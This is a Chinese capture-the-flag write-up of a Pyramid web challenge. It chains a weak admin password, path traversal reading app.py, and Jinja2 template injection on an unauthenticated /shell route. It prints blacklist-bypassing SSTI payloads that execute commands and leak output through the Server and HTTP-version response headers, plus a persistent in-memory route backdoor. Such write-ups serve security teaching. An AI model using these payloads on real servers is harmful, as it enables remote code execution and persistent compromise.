登陆后台
直接尝试弱密码
admin
123456
实现登陆后台功能
实现任意文件读取

file后接着具体的文件名 要考虑目录穿越问题
一般后端这样写都是直接通过 os.path.join 直接拼接存在任意文件读取
尝试直接读取当前程序的启动命令查看当前Web应用的绝对路径

直接读取 app.py
import os
from pyramid.config import Configurator
from pyramid.httpexceptions import HTTPFound
from pyramid.response import Response
from pyramid.session import SignedCookieSessionFactory
from wsgiref.simple_server import make_server
import re
import jinja2

class User:
    def __init__(self, username, password):
        self.username = username
        self.password = password

users = {"admin": User("admin", "123456")}

def root_view(request):
    return HTTPFound(location='/login')

def info_view(request):
    username = request.session.get('username')
    if username != 'admin':
        return Response("请先登录", status=403)
    file_name = request.params.get('file')
    if file_name:
        file_path = os.path.join('/app/static/details/', file_name)
        try:
            with open(file_path, 'r', encoding='utf-8') as f:
                return {'file_name': file_name, 'content': f.read(), 'file_base': os.path.splitext(file_name)[0]}
        except FileNotFoundError:
            return {'file_name': file_name, 'content': "文件未找到。", 'file_base': os.path.splitext(file_name)[0]}
    else:
        return {'file_name': None, 'content': "未提供文件名。", 'file_base': None}

def home_view(request):
    username = request.session.get('username')
    if username != 'admin':
        return Response("请先登录", status=403)
    detailtxt = os.listdir('/app/static/details/')
    picture_list = [i[:i.index('.')] for i in detailtxt]
    file_contents = {}
    for picture in picture_list:
        with open(f"/app/static/details/{picture}.txt", "r", encoding='utf-8') as f:
            file_contents[picture] = f.read(80)
    return {'picture_list': picture_list, 'file_contents': file_contents}

def login_view(request):
    if request.method == 'POST':
        username = request.POST.get('username')
        password = request.POST.get('password')
        user_captcha = request.POST.get('captcha', '').upper()
        if user_captcha != captcha_store.get('captcha_text', ''):
            return Response("验证码错误,请重试。")
        user = users.get(username)
        if user and user.password == password:
            request.session['username'] = username
            return Response("登录成功!<a href='/home'>点击进入主页</a>")
        else:
            return Response("用户名或密码错误。")
    return {}

def shell_view(request):
    # username = request.session.get('username')
    # if username != 'admin':
    #     return Response("请先登录", status=403)
    expression = request.GET.get('shellcmd', '')
    blacklist_patterns = [r'.*length.*', r'.*count.*', r'.*[0-9].*', r'.*\..*', r'.*soft.*', r'.*%.*']
    if any(re.search(pattern, expression) for pattern in blacklist_patterns):
        return Response('wafwafwaf')
    try:
        result = jinja2.Environment(loader=jinja2.BaseLoader()).from_string(expression).render({"request": request})
        return Response('success' if result else 'error')
    except Exception as e:
        return Response('error')

def main():
    session_factory = SignedCookieSessionFactory('secret_key')
    with Configurator(session_factory=session_factory) as config:
        config.include('pyramid_chameleon')
        config.add_static_view(name='static', path='/app/static')
        config.set_default_permission('view')
        config.add_route('root', '/')
        config.add_route('captcha', '/captcha')
        config.add_route('home', '/home')
        config.add_route('info', '/info')
        config.add_route('login', '/login')
        config.add_route('shell', '/shell')
        config.add_view(root_view, route_name='root')
        config.add_view(home_view, route_name='home', renderer='home.pt', permission='view')
        config.add_view(info_view, route_name='info', renderer='details.pt', permission='view')
        config.add_view(login_view, route_name='login', renderer='login.pt')
        config.add_view(shell_view, route_name='shell', renderer='string', permission='view')
        config.scan()
    return config.make_wsgi_app()

if __name__ == "__main__":
    app = main()
    server = make_server('0.0.0.0', 6543, app)
    server.serve_forever()
发现存在/shell路由可以实现Jinja2模板渲染
考察常见的SSTI注入
经过测试发现 环境不出网不可以写文件
PS:实际上是出网可以通过python反弹shell 环境没有curl,ping命令判断有误呜呜
用户权限是 nobody tmp目录也做了权限限制
导致我们写入回显命令的幻想破灭
这里就要考虑重新寻找基于wsgi的内存马或者Response请求头外带
Response响应头外带
由于这里基本没有禁用常见的内置函数 这里用最常见的lipsum实现获取modules
wsgiref 是 Python 标准库的一部分,提供了对 WSGI(Web Server Gateway Interface)的支持。WSGI 是一个 Web 服务器和 Web 应用程序或框架之间的接口标准,用于 Python Web 应用程序
本身就是基于wsgiref.simple_server实现服务 直接写入返回响应头即可
from http.server import BaseHTTPRequestHandler, HTTPServer
import sys
import urllib.parse
from wsgiref.handlers import SimpleHandler
from platform import python_implementation

__version__ = "0.2"
__all__ = ['WSGIServer', 'WSGIRequestHandler', 'demo_app', 'make_server']


server_version = "WSGIServer/" + __version__
sys_version = python_implementation() + "/" + sys.version.split()[0]
software_version = server_version + ' ' + sys_version


class ServerHandler(SimpleHandler):

    server_software = software_version

    def close(self):
        try:
            self.request_handler.log_request(
                self.status.split(' ',1)[0], self.bytes_sent
            )
        finally:
            SimpleHandler.close(self)
可以直接将结果写入到 server_software 在 Server 实现回显
写入Server
黑名单过滤
blacklist_patterns = [r'.*length.*', r'.*count.*', r'.*[0-9].*', r'.*\..*', r'.*soft.*', r'.*%.*']
这里过滤了soft 但是过滤直接拼接就是
对于属性和方法的获取通过[]和|attr()过滤器代替
{{lipsum['__globals__']['__builtins__']['setattr']((((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['wsgiref']|attr('simple_server')|attr('ServerHandler'),'server_so''ftware',lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('/readflag')['read']())}}
直接让 Server 位回显结果 就是flag

写入http_version
可以知道 类ServerHandler是基于SimpleHandler而SimpleHandle的父类就是BaseHandler

简单查看发现是在send_preamble实现响应头的写入
def send_preamble(self):
        """Transmit version/status/date/server, via self._write()"""
        if self.origin_server:
            if self.client_is_modern():
                self._write(('HTTP/%s %s\r\n' % (self.http_version,self.status)).encode('iso-8859-1'))
                if 'Date' not in self.headers:
                    self._write(
                        ('Date: %s\r\n' % format_date_time(time.time())).encode('iso-8859-1')
                    )
                if self.server_software and 'Server' not in self.headers:
                    self._write(('Server: %s\r\n' % self.server_software).encode('iso-8859-1'))
        else:
            self._write(('Status: %s\r\n' % self.status).encode('iso-8859-1'))

因此我们不仅可以控制server_software还可以控制http_version
{{lipsum['__globals__']['__builtins__']['setattr']((((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['wsgiref']|attr('handlers')|attr('BaseHandler'),'http_version',lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('/readflag')['read']())}}

我们实现了在http_version中回显结果
WSGIRef内存马

本身exec/eval被放出来操作空间就非常大
尝试拿到exec执行任意Python代码
本地测试一下 取到exec 函数
就像flask内存马一样
我们可以尝试寻找一些比如注册路由,请求前置/后置,错误页面报错带出等常规思路,经过简单的调试发现几种常见内存马
注册任意路由实现回显
本身发现其注册路由有两个阶段 和flask不同的是
需要 add_route的同时添加add_view
config.add_route('x', '/x')
config.add_view(lambda context, request:__import__('os').popen('whoami').read(),route_name='x', renderer='string', permission='view')
发现其本质上是 通过 WSGIServer实现application应用的设置
对

我们可以模仿这个功能实现我们的目的
class WSGIServer(HTTPServer):

    """BaseHTTPServer that implements the Python WSGI protocol"""

    application = None

    def server_bind(self):
        """Override server_bind to store the server name."""
        HTTPServer.server_bind(self)
        self.setup_environ()

    def setup_environ(self):
        # Set up base environment
        env = self.base_environ = {}
        env['SERVER_NAME'] = self.server_name
        env['GATEWAY_INTERFACE'] = 'CGI/1.1'
        env['SERVER_PORT'] = str(self.server_port)
        env['REMOTE_HOST']=''
        env['CONTENT_LENGTH']=''
        env['SCRIPT_NAME'] = ''

    def get_app(self):
        return self.application

    def set_app(self,application):
        self.application = application
其本质上就是通过对wsgiref.simple_server.WSGIServer设置 application 可以对wsgiref.simple_server.WSGIServer具体类实现
application的覆盖 从而实现路由的覆盖
这里我们尝试注册 /jerry路由实现覆盖原先的路由表
{{(lipsum['__globals__']['__builtins__']['exec'])("config=Configurator()%0agetattr(config,'add_route')('jerry','/jerry')%0agetattr(config,'add_view')(lambda context, request:shell,route_name='jerry',renderer='string',permission='view')%0agetattr(config,'scan')()%0aapp = getattr(config,'make_wsgi_app')()%0aprint(WSGIServer)%0asetattr(WSGIServer,'application',app)",{"simple_server":(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['wsgiref']['simple_server']['WSGIServer'],"shell":lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read'](),'WSGIServer':(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['__main__']['server'],'Configurator':(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['__main__']['Configurator']})}}
当我们重新访问shell路由时
